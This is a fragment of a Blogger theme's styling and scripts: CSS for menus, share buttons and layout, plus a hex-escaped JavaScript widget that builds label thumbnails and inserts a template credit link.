rgba(255,255,255,0.3)}

  ul.menu {
        list-style-type: none;
    }
    ul.menu li {
        padding: 5px;
        font-size: 14px;
        font-weight: bold; 
        font-family: "Trebuchet MS", Arial, sans-serif;
    }
    ul.menu li a {
        height: 24px;
        line-height: 24px;
        display: inline-block;
        padding-left: 40px; /* To sift text off the background-image */
        color: #333;
        background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1bTo7J-SfDHP0QY_pxLWHJlIGmn1NF1YZvwIF91Wj9sgUETwXvwi1dHyc5qdW9G8fyxCJPTDh2MhGqFYrEChK0jVmIliOaIJKbM5T5XmD89BCKAHzPfLoRBJtjOm4CYMuiu0bwvIwY-s/s1600/info-pusakamadinah.png") no-repeat; /* As all link share the same background-image */
    }
    ul.menu li.murysid a {
        background-position: 0 0;
    }
    ul.menu li.dalildiam a {
        background-position: 0 -34px;
    }
    ul.menu li.caradiam a {
        background-position: 0 -68px;
    }
    ul.menu li.petasitus a {
        background-position: 0 -102px;
    }

#Followers1, #Feed1, #Feed2 {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
#Followers1 h2, #Feed1 h2, #Feed2 h2 {vertical-align:middle;color: #333; font-size: 14px; font-weight: bold; line-height: 1.3em;}   


</style>
<script>
function autoScroll(){window.scrollBy(0,1);scrolldelay=setTimeout('autoScroll()',50)}
function stopScroll(){clearTimeout(scrolldelay)}
</script>
<style>

@media screen and (max-width: 959px) { 

#content-wrapper {
padding-left: 0px;
    } 

    </style>
<style>
#main-head {
    border-bottom: #C5A3BE  0px solid;
    padding-bottom: 50px;
    -webkit-box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
    -moz-box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
    box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
}


#body-wrapper {
    background: transparent;
    border-bottom: 2px rgba(197, 163, 190,.4);
}

</style>
<style>
#adwrap_top_wrap {
    display: none;
}
#bi-tip-rating-2546 {
 margin: 0.5em 0;
 font-size: 12px!important;
}
#bi-tip-rating-2546 * {
 line-height: 1.3em!important;
}
#bi-tip-rating-2546 .button {
 float: left;
 width: 95px;
 overflow: hidden;
 border: 1px solid #C6C6C6;
 filter: progid:DXImageTransform.Microsoft.Gradient(GradientType=0,StartColorStr=#fff8f8f8,EndColorStr=#ffeeeeee);
 background-image: -moz-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -ms-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -o-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0,#F8F8F8),color-stop(100%,#EEE));
 background-image: -webkit-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: linear-gradient(to bottom,#F8F8F8 0,#EEE 100%);
 -moz-border-radius: 2px;
 -webkit-border-radius: 2px;
 border-radius: 2px;
 margin: 0 0.5em 0 0;
 padding: 2px 0;
 filter: alpha(opacity=60);
 opacity: 0.6;
}
#bi-tip-rating-2546 .button:hover {
 filter: alpha(opacity=100);
 opacity: 1;
}
#bi-tip-rating-2546 .button iframe {
 height: 20px;
 margin: 1px 0 0 0;
 position: relative;
 z-index: 9999;
}
#bi-tip-rating-2546 .like.button iframe {
 margin-left: -104px;
}
#bi-tip-rating-2546 .dislike.button iframe {
 margin-left: -92px;
}
#bi-tip-rating-2546 .button div.icon {
 background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglxeqGuUIBzbApURWNlpbRxY1hXEw1FKuArT9-UCjbhmsVsdzMGHzLy8rue3h3yKl_5v0vUvgcJvkGOLY2sZZs9RpXVJkBCrNTlT5AXC98o_4EmTVPUQAr4RJmEGgeUCx05kbiELgMvQ/s1600/ui-icons.png);
 background-repeat: no-repeat;
 height: 20px;
 width: 20px;
 position: absolute;
 z-index: 1;
}
#bi-tip-rating-2546 .like.button div.icon {
 background-position: -252px -26px;
}
#bi-tip-rating-2546 .dislike.button div.icon {
 background-position: -320px -138px;
}
#bi-tip-rating-2546 .like.button {
 width: 85px;
}
#bi-tip-rating-2546 .share.button {
 width: 85px;
 text-align: center;
 padding: 8px;
 color: black;
 font-weight: bold;
 font-size: 12px;
 line-height: 12px!important;
}
#bi-tip-rating-2546 .button div.label {
 position: absolute;
 margin: 4px 0 0 22px;
 color: black;
 font-size: 12px;
 z-index:1;
}
#bi-tip-rating-2546 .button:active {
 border-color: #C6C6C6;
 background-color: #E9E9E9;
 background-image: none;
 -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.20);
 -ms-box-shadow: inset 0 1px 1px rgba(0,0,0,.20);
 -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .20);
 box-shadow: inset 0 1px 1px rgba(0, 0, 0, .20);
}
#bi-tip-rating-2546 .share-box {
 margin: 0.5em 0;
 display: none;
}
#bi-tip-rating-2546 input.share-url {
 display:block;
 -moz-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -ms-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -webkit-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -webkit-border-radius: 2px;
 -moz-border-radius: 2px;
 border-radius: 2px;
 border: 1px solid #ccc;
 padding: 5px;
 width: 50%;
}
#bi-tip-rating-2546 input.share-url:hover {
 -moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,.15);
 -ms-box-shadow: inset 0px 1px 2px rgba(0,0,0,.15);
 -webkit-box-shadow: inset 0px 1px 2px rgba(0, 0, 0, .15);
 box-shadow: inset 0px 1px 2px rgba(0, 0, 0, .15);
}
#bi-tip-rating-2546 .bi-share-button:hover {
 filter: alpha(opacity=90);
 opacity: 0.9;
}
#bi-tip-rating-2546 .bi-share-button {
 display: block;
 float: left;
 width: 32px;
 height: 32px;
 margin: 1% 3% 0 0;
 background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHMT4veO8AeUfPZmG8l0m6xrEOZNTZQnkt0CAQa1vefteB4qpRQkcMs6xSLWUNmiUu0Fffx6i0tVyO0fT5wyvKVCAGKFoI7KsnevAQvBBmIHZV8GryjQrSTkC_nP7PMThqhbHY0yAvhQ/s1600/social-icons.png);
 background-repeat: no-repeat;
}
#bi-tip-rating-2546 .bi-share-facebook {background-position: 0 -652px;}
#bi-tip-rating-2546 .bi-share-twitter {background-position: 0 -1104px;}
#bi-tip-rating-2546 .bi-share-gplus {background-position: 0 -488px;}
#bi-tip-rating-2546 .bi-share-tumblr {background-position: 0 -380px;}
#bi-tip-rating-2546 .bi-share-pinterest {background-position: 0 0;}
#bi-tip-rating-2546 .bi-share-blogger {background-position: 0 -688px;}
#bi-tip-rating-2546 a.copyright-button:hover {
 text-decoration: underline;
}
#bi-tip-rating-2546 a.copyright-button {
 display: block;
 float: left;
 width: 1em;
 height: 1em;
 background: red;
 color: white;
 text-align: center;
 color: white;
 padding: 0.2em;
 font-size: 10px;
 font-weight: bold;
 margin: 3% 0 0 0;
}

#dp-scroll{position:fixed;z-index:9999;top:20%;right:0}#dp-scroll a{display:block;background-color:transparent;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVjsVxLIqTD1WVh-Uv7KfuzkLAdAp2rzICSLjzjjGA9MbsudXifZ0L67BEpVrw9YC9Wq4JsiImXzgSXiExGJ6r5kJGwa6TlVJFC7Z_hTTGyPsJ0KRl4sqbQW6BWNyGfmWLfiiHYPjQvQ/s1600/scroll2.png);width:36px;height:36px;text-indent:-999em}#dp-scroll a.dp-up{background-position:0 -36px}#dp-scroll a.dp-down{background-position:0 -72px}#dp-scroll a.dp-bottom{background-position:0 -108px}#dp-scroll a.dp-scroll{background-position:0 -144px}#dp-scroll a.dp-stop{background-position:0 -180px}#dp-scroll a:hover{background-color:rgba(189,160,203,.2)}


/* CSS Table of Contents */
#light-toc{background:#f5f5f5;border-radius:3px;padding:10px 20px}
#toc_list{font-weight:700;cursor:pointer;margin:10px 0}
#toc_list:focus,#toc li:focus,.back_tocontent:focus{outline:none}
#toc_list svg{vertical-align:middle}
#toc li{background:transparent;cursor:pointer;margin:.2em 0 .2em 1em}
#toc ol li:before{left:-2em}
#toc li a{color:#222}
#toc li a:hover{color:#1e90ff}
#toc{display:grid}
.back_tocontent{display:inline-block;cursor:pointer;text-align:right;float:right;margin:15px auto;background:#00cec9;color:#fff;font-size:11px;padding:2px 12px;border-radius:99em;transition:all .3s}
.back_tocontent:hover{background:#2d3436;color:#fff}
:target::before{content:'';display:block;height:40px;margin-top:-40px;visibility:hidden}


/* CSS Only */
.post-body object{width:100%!important;}
@media screen and (max-width:960px){
.post-body object{max-height:90%}}
@media screen and (max-width:768px){
.post-body object{max-height:75%}}
@media screen and (max-width:600px){
.post-body object{max-height:60%}}
@media screen and (max-width:480px){
.post-body object{height:auto!important;max-height:auto!important}}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.js'></script>
<script type='text/javascript'>
var defaultnoimage="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9JpDz7Ttcyf8cJzDaaBlje8MK_8HKAWtKJLR2W0aG-TVZIQPZouxczTEwaQSaOlJXJHpcrJYoAFzXKBDGtX9TZd6ypmJMRfJNJvHSm5SCgkabItaHj3051DN2izP0l0QwxAhkgZGhkew/s1600/no_image.jpg";
var maxresults=4;
var splittercolor="#fff";
var relatedpoststitle="Terkait";
</script>
<style type='text/css'>
.clearfix:after {
    content: "\0020";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
    overflow: hidden;
}

#container,#header,#main,#main-fullwidth,#footer,.clearfix {
    display: block;
}

.clear {
    clear: both;
}

h1,h2,h3,h4,h5,h6 {
    margin-bottom: 16px;
    font-weight: normal;
    line-height: 1;
}

h1 {
    font-size: 40px;
}

h2 {
    font-size: 30px;
}

h3 {
    font-size: 20px;
}

h4 {
    font-size: 16px;
}

h5 {
    font-size: 14px;
}

h6 {
    font-size: 12px;
}

h1 img,h2 img,h3 img,h4 img,h5 img,h6 img {
    margin: 0;
}

table {
    margin-bottom: 20px;
    width: 100%;
}

th {
    font-weight: bold;
}

thead th {
    background: #c3d9ff;
}

th,td,caption {
    padding: 4px 10px 4px 5px;
}

tr.even td {
    background: #e5ecf9;
}

tfoot {
    font-style: italic;
}

caption {
    background: #eee;
}

li ul,li ol {
    margin: 0;
}

ul,ol {
    margin: 0 20px 20px 0;
    padding-left: 40px;
}

ul {
    list-style-type: disc;
}

ol {
    list-style-type: decimal;
}

dl {
    margin: 0 0 20px 0;
}

dl dt {
    font-weight: bold;
}

dd {
    margin-left: 20px;
}

pre {
    margin: 20px 0;
    white-space: pre;
}

pre,code,tt {
    font: 13px 'andale mono','lucida console',monospace;
    line-height: 18px;
}

#search {
    overflow: hidden;
}

#header .description {
    font-family: Georgia,Helvetica,Sans-serif;
}

.menus,.menus * {
    margin: 0;
    padding: 0;
    list-style: none;
    list-style-type: none;
    line-height: 1.0;
}

.menus ul {
    position: absolute;
    top: -999em;
    width: 100%;
}

.menus ul li {
    width: 100%;
}

.menus li:hover {
    visibility: inherit;
}

.menus li {
    float: left;
    position: relative;
}

.menus a {
    display: block;
    position: relative;
}

.menus li:hover ul,.menus li.sfHover ul {
    left: 0;
    top: 100%;
    z-index: 99;
}

.menus li:hover li ul,.menus li.sfHover li ul {
    top: -999em;
}

.menus li li:hover ul,.menus li li.sfHover ul {
    left: 100%;
    top: 0;
}

.menus li li:hover li ul,.menus li li.sfHover li ul {
    top: -999em;
}

.menus li li li:hover ul,.menus li li li.sfHover ul {
    left: 100%;
    top: 0;
}

.sf-shadow ul {
    padding: 0 8px 9px 0;
    -moz-border-radius-bottomleft: 17px;
    -moz-border-radius-topright: 17px;
    -webkit-border-top-right-radius: 17px;
    -webkit-border-bottom-left-radius: 17px;
}

.menus .sf-shadow ul.sf-shadow-off {
    background: transparent;
}

.menu-primary-container {
    float: left;
    padding: 0 10px;
    position: relative;
    height: 36px;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqPuwoIavVX0NEEWTEeiCC7uHsElkhs-gJJzBQChxcI_0rpB3I_KC_U_wJqCji1EhW80yAj93VTrr5ieaatgNID9FymZnOhmbDpK66otb5NCA9l3VQ1N-CEOing5mWlnfhgQ5idAiFuCk/s0/menu-primary-bg.png) left top repeat-x;
    z-index: 400;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
}

.menu-primary {
}

.menu-primary ul {
    min-width: 160px;
}

.menu-primary li a {
    color: #222121;
    padding: 10px 10px;
    text-decoration: none;
    text-transform: uppercase;
    font: normal 11px/11px Arial,Helvetica,Sans-serif;
}

.menu-primary li a:hover,.menu-primary li a:active,.menu-primary li a:focus,.menu-primary li:hover > a,.menu-primary li.current-cat > a,.menu-primary li.current_page_item > a,.menu-primary li.current-menu-item > a {
    color: rgba(0,0,0,.1);
    outline: 0;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqPuwoIavVX0NEEWTEeiCC7uHsElkhs-gJJzBQChxcI_0rpB3I_KC_U_wJqCji1EhW80yAj93VTrr5ieaatgNID9FymZnOhmbDpK66otb5NCA9l3VQ1N-CEOing5mWlnfhgQ5idAiFuCk/s0/menu-primary-bg.png) left -136px repeat-x;
}

.menu-primary li li a {
    color: #444;
    text-transform: none;
    background: rgba(0,0,0,.1);
    padding: 10px 15px;
    margin: 0;
    border: 0;
    font-weight: normal;
}

.menu-primary li li a:hover,.menu-primary li li a:active,.menu-primary li li a:focus,.menu-primary li li:hover > a,.menu-primary li li.current-cat > a,.menu-primary li li.current_page_item > a,.menu-primary li li.current-menu-item > a {
    color: #444;
    background: rgba(0,0,0,.1);
    outline: 0;
    border-bottom: 0;
    text-decoration: none;
}

.menu-primary a.sf-with-ul {
    padding-right: 20px;
    min-width: 1px;
}

.menu-primary .sf-sub-indicator {
    position: absolute;
    display: block;
    overflow: hidden;
    right: 0;
    top: 0;
    padding: 11px 10px 0 0;
}

.menu-primary li li .sf-sub-indicator {
    padding: 9px 10px 0 0;
}

.wrap-menu-primary .sf-shadow ul {
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhapK7ge805sie0oogLF2mjV-i9kXO_83shlynS2FzOk6K66iYyAJQvQoIcRRuoMGNe6doZqdzFIrOalHVCuPdyyhf_HsjOL9-Mckvju01LZ_E3bNBO7Sg0kV83gaQ_HyFaK_FmxtYKKMY/s0/menu-primary-shadow.png') no-repeat bottom right;
}

.menu-secondary {
}

.menu-secondary ul {
    min-width: 160px;
}

.menu-secondary li a:hover {
    background: transparent;
    color: #D83F28;
}

.menu-secondary li a {
    color: #444;
    padding: 20px 0 5px 30px;
    text-decoration: none;
    text-transform: capitalize;
    font-family: 'Open Sans', Helvetica, Arial, sans-serif;
    font-size: 13px;
}

.menu-secondary li:hover {
    background: transparent;border-radius:5px;
}

.menu-secondary li a:hover,.menu-secondary li a:active,.menu-secondary li a:focus,.menu-secondary li:hover > a,.menu-secondary li.current-cat > a,.menu-secondary li.current_page_item > a,.menu-secondary li.current-menu-item > a {
    color: #D83F28;
    background: transparent;border-radius:5px;
    outline: 0;
   
}

.menu-secondary li li a {
    color: #444;
    background: rgba(216,63,40,.1);border-radius:5px;
    padding: 5px 15px;
    text-transform: none;
    margin: 0;
    font-weight: normal;
}

.menu-secondary li li a:hover,.menu-secondary li li a:active,.menu-secondary li li a:focus,.menu-secondary li li:hover > a,.menu-secondary li li.current-cat > a,.menu-secondary li li.current_page_item > a,.menu-secondary li li.current-menu-item > a {
    color: #444;
    background: rgba(0,0,0,.1);
    outline: 0;
}

.menu-secondary a.sf-with-ul {
    padding-right: 26px;
    min-width: 1px;
}

.menu-secondary .sf-sub-indicator {
    position: absolute;
    display: block;
    overflow: hidden;
    right: 0;
    top: 0;
    padding: 12px 13px 0 0;
}

.menu-secondary li li .sf-sub-indicator {
    padding: 9px 13px 0 0;
}

.wrap-menu-secondary .sf-shadow ul {
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhw4sfDlIFSFK0uR9al7NlJ27QlsYK3s8s6KVjnCDVFzJT0EPRlrnUMOkYR4wNDBDzv-U6zkzjfrPkv_YiMfra6GRvLv_k85GyQ9WSAUQNfi0z8az3Zp_SRfSF3Q24olJxoilIsZGC9mvE/s0/menu-secondary-shadow.png') no-repeat bottom right;
}

.tabviewsection .section {
    padding: 15px;
    margin: 0px;
}

.tabviewsection {
    margin-bottom: 40px;
}

.PopularPosts .widget-content ul li {
    border-bottom: 1px solid #e7e7e7;
    padding: 0.7em 0;
    background: transparent;
}

.widget-container {
    list-style-type: none;
    list-style: none;
    margin: 0 0 15px 0;
    padding: 0;
    color: #374142;
    font-size: 13px;
}

.widget-container2 {
    list-style-type: none;
    list-style: none;
    margin: 5px 15px 10px 0px;
    padding: 0;
    color: #374142;
    font-size: 13px;
}

h3.widgettitle {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL8_Qv6_8CEIJJTzO3C7mc4uprHh5n-5_aoLtg8Rgthq3rCrpeq4PoWh7HfBe5HW6DR8C95pWxzKQMpqPer7-3ghZkvB5sEG6Kl4mukoqQvyI57_vJrF9j2wjyoMEInMPhRMlaTSr3GTE/s0/widgettitle-bg.png) left top repeat-x;
    margin: 0 0 10px 0;
    padding: 9px 0 9px 10px;
    color: #FFF;
    font-size: 16px;
    line-height: 16px;
    font-weight: normal;
    text-decoration: none;
    text-transform: uppercase;
}

div.span-1,div.span-2,div.span-3,div.span-4,div.span-5,div.span-6,div.span-7,div.span-8,div.span-9,div.span-10,div.span-11,div.span-12,div.span-13,div.span-14,div.span-15,div.span-16,div.span-17,div.span-18,div.span-19,div.span-20,div.span-21,div.span-22,div.span-23,div.span-24 {
    float: left;
    margin-right: 10px;
}

.span-1 {
    width: 30px;
}

.span-2 {
    width: 70px;
}

.span-3 {
    width: 110px;
}

.span-4 {
    width: 150px;
}

.span-5 {
    width: 190px;
}

.span-6 {
    width: 230px;
}

.span-7 {
    width: 270px;
}

.span-8 {
    width: 310px;
}

.span-9 {
    width: 350px;
}

.span-10 {
    width: 390px;
}

.span-11 {
    width: 430px;
}

.span-12 {
    width: 470px;
}

.span-13 {
    width: 510px;
}

.span-14 {
    width: 550px;
}

.span-15 {
    width: 590px;
}

.span-16 {
    width: 630px;
}

.span-17 {
    width: 670px;
}

.span-18 {
    width: 710px;
}

.span-19 {
    width: 750px;
}

.span-20 {
    width: 790px;
}

.span-21 {
    width: 830px;
}

.span-22 {
    width: 870px;
}

.span-23 {
    width: 910px;
}

.span-24,div.span-24 {
    width: 960px;
    margin: 0;
}

input.span-1,textarea.span-1,input.span-2,textarea.span-2,input.span-3,textarea.span-3,input.span-4,textarea.span-4,input.span-5,textarea.span-5,input.span-6,textarea.span-6,input.span-7,textarea.span-7,input.span-8,textarea.span-8,input.span-9,textarea.span-9,input.span-10,textarea.span-10,input.span-11,textarea.span-11,input.span-12,textarea.span-12,input.span-13,textarea.span-13,input.span-14,textarea.span-14,input.span-15,textarea.span-15,input.span-16,textarea.span-16,input.span-17,textarea.span-17,input.span-18,textarea.span-18,input.span-19,textarea.span-19,input.span-20,textarea.span-20,input.span-21,textarea.span-21,input.span-22,textarea.span-22,input.span-23,textarea.span-23,input.span-24,textarea.span-24 {
    border-left-width: 1px!important;
    border-right-width: 1px!important;
    padding-left: 5px!important;
    padding-right: 5px!important;
}

input.span-1,textarea.span-1 {
    width: 18px!important;
}

input.span-2,textarea.span-2 {
    width: 58px!important;
}

input.span-3,textarea.span-3 {
    width: 98px!important;
}

input.span-4,textarea.span-4 {
    width: 138px!important;
}

input.span-5,textarea.span-5 {
    width: 178px!important;
}

input.span-6,textarea.span-6 {
    width: 218px!important;
}

input.span-7,textarea.span-7 {
    width: 258px!important;
}

input.span-8,textarea.span-8 {
    width: 298px!important;
}

input.span-9,textarea.span-9 {
    width: 338px!important;
}

input.span-10,textarea.span-10 {
    width: 378px!important;
}

input.span-11,textarea.span-11 {
    width: 418px!important;
}

input.span-12,textarea.span-12 {
    width: 458px!important;
}

input.span-13,textarea.span-13 {
    width: 498px!important;
}

input.span-14,textarea.span-14 {
    width: 538px!important;
}

input.span-15,textarea.span-15 {
    width: 578px!important;
}

input.span-16,textarea.span-16 {
    width: 618px!important;
}

input.span-17,textarea.span-17 {
    width: 658px!important;
}

input.span-18,textarea.span-18 {
    width: 698px!important;
}

input.span-19,textarea.span-19 {
    width: 738px!important;
}

input.span-20,textarea.span-20 {
    width: 778px!important;
}

input.span-21,textarea.span-21 {
    width: 818px!important;
}

input.span-22,textarea.span-22 {
    width: 858px!important;
}

input.span-23,textarea.span-23 {
    width: 898px!important;
}

input.span-24,textarea.span-24 {
    width: 938px!important;
}

.last {
    margin-right: 0;
    padding-right: 0;
}

.last,div.last {
    margin-right: 0;
}

#videoLuces{position:relative;z-index:102}#apagador{max-width:640px;text-align:left;position:relative;height:25px;display:block;margin:25px 0 0 60px}.lightSwitcher{position:absolute;z-index:101;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmKM-EwXYvdVB0Svdyzq1skLfaBKN6friREmZGgO82FX8G0NnRqzVqdvsVeACOdnY4OHERYvKcHbrF_hbe1Uem8JxO4gOu1kLmE8Ykwk6Ce2AZpFqePwGTCX69x-7Dm3cLo1YVihCHjg/s1600/lampu-nyala.png);background-repeat:no-repeat;background-position:left;padding:0 0 0 20px;outline:0;text-decoration:none}.lightSwitcher:hover{color:#222222;text-shadow: 0px 1px 1px #555;font-weight:bold;text-decoration: none;}.turnedOff{color:#f95!important;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5fwTS169wRv4fo9QQ9mFcR9mv7kyZb_GS4KwIswCvXPilxf528SxwhDZyEIcqYbr6STv2Z2Qqrmv5Wa4ppta-IL5THcKeclobOp9baRwkUTVzvSFphDCXtwaVZBV0MuIqq1zGe2CO8Q/s1600/lampu-padam.png)}#oscuridad{background:#000;opacity:.9;filter:alpha(opacity=90);position:absolute;left:0;top:0;width:100%;z-index:100}
</style>
<!--[if IE]> <style> .post-title.entry-title { display: none; } </style> <![endif]-->
<script type='text/javascript'>
//<![CDATA[
var _0x8f17=["\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x77\x69\x74\x68\x5F\x74\x68\x75\x6D\x62\x73\x22\x3E","\x77\x72\x69\x74\x65","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x65\x6E\x67\x74\x68","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x72\x65\x70\x6C\x69\x65\x73","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x68\x74\x6D\x6C","\x68\x72\x65\x66","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x69\x6D\x67","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x72\x63\x3D\x22","\x22","\x73\x75\x62\x73\x74\x72","","\x68\x74\x74\x70\x3A\x2F\x2F\x33\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x44\x69\x53\x75\x78\x69\x67\x30\x58\x39\x6B\x2F\x54\x5A\x59\x7A\x71\x70\x6B\x73\x35\x36\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x41\x57\x4D\x2F\x73\x4E\x31\x47\x62\x6B\x51\x76\x44\x55\x49\x2F\x73\x31\x36\x30\x30\x2F\x6E\x6F\x5F\x69\x6D\x61\x67\x65\x2E\x6A\x70\x67","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x4A\x61\x6E","\x46\x65\x62","\x4D\x61\x72","\x41\x70\x72","\x4D\x61\x79","\x4A\x75\x6E","\x4A\x75\x6C","\x41\x75\x67","\x53\x65\x70","\x4F\x63\x74","\x4E\x6F\x76","\x44\x65\x63","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E","\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x69\x63\x74\x75\x72\x65\x6C\x61\x62\x65\x6C\x61\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x3C\x69\x6D\x67\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x74\x68\x75\x6D\x62\x22\x20\x73\x72\x63\x3D\x22","\x22\x2F\x3E\x3C\x2F\x61\x3E","\x3C\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x68\x32\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x69\x74\x6C\x65\x6C\x61\x62\x65\x6C\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x32\x3E\x3C\x2F\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x63\x6F\x6E\x74\x65\x6E\x74\x6F\x27\x3E","\x73\x75\x6D\x6D\x61\x72\x79","\x72\x65\x70\x6C\x61\x63\x65","\x20","\x6C\x61\x73\x74\x49\x6E\x64\x65\x78\x4F\x66","\x2E\x2E\x2E","\x3C\x62\x72\x3E","\x2D","\x20\x2D\x20","\x20\x7C\x20","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74","\x30\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x4E\x6F\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x75\x72\x6C\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x52\x45\x41\x44\x20\x4D\x4F\x52\x45\x20\xC2\xBB\x3C\x2F\x61\x3E","\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x73\x63\x72\x69\x70\x74","\x74\x77\x69\x74\x74\x65\x72\x2D\x77\x6A\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x64","\x73\x72\x63","\x2F\x2F\x70\x6C\x61\x74\x66\x6F\x72\x6D\x2E\x74\x77\x69\x74\x74\x65\x72\x2E\x63\x6F\x6D\x2F\x77\x69\x64\x67\x65\x74\x73\x2E\x6A\x73","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x22\x3E\x54\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x3C\x2F\x61\x3E","\x68\x74\x6D\x6C","\x23\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x72\x65\x61\x64\x79"];function labelthumbs(_0x5b1ax2){document[_0x8f17[1]](_0x8f17[0]);for(var _0x5b1ax3=0;_0x5b1ax3<numposts;_0x5b1ax3++){var _0x5b1ax4=_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x5b1ax3];var _0x5b1ax5=_0x5b1ax4[_0x8f17[5]][_0x8f17[4]];var _0x5b1ax6;if(_0x5b1ax3==_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x8f17[6]]){break ;} ;for(var _0x5b1ax7=0;_0x5b1ax7<_0x5b1ax4[_0x8f17[7]][_0x8f17[6]];_0x5b1ax7++){if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[9]&&_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[10]]==_0x8f17[11]){var _0x5b1ax8=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[5]];var _0x5b1ax9=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];} 